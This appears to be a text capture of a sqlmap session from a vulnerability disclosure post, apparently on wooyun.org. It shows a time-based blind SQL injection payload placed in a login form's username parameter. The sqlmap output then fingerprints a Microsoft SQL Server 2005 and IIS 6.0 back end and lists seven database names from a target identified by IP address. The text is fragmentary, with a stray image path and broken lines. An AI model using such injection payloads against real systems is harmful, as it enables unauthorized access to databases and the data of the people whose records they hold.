 sqlmap
tBox_UserName=admin' WAITFOR DELAY '0:0:30'--&ZLTextBox_UserPass=admin&Button_Po
st=%E7%99%BB%E5%BD%95
---
[11:24:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:24:25] [INFO] fetching database names
[11:24:25] [INFO] fetching number of databases
[11:24:25] [INFO] resumed: 7
[11:24:25] [INFO] resumed: ADAlarm
[11:24:25] [INFO] resumed: ADManager
[11:24:25] [INFO] resumed: LANManager
[11:24:25] [INFO] resumed: master
[11:24:25] [INFO] resumed: model
[11:24:25] [INFO] resumed: msdb
[11:24:25] [INFO] resumed: tempdb!\t
available databases [7]:
[*] [tempdb!    ]
[*] ADAlarm
[*] ADManager
[*] LANManager
[*] master
[*] model
[*] msdb
[11:24:25] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\122.140.81.4'
[*] shutting down at 11:24:25
www.wooyun.org
C:\Python27\sqlmap>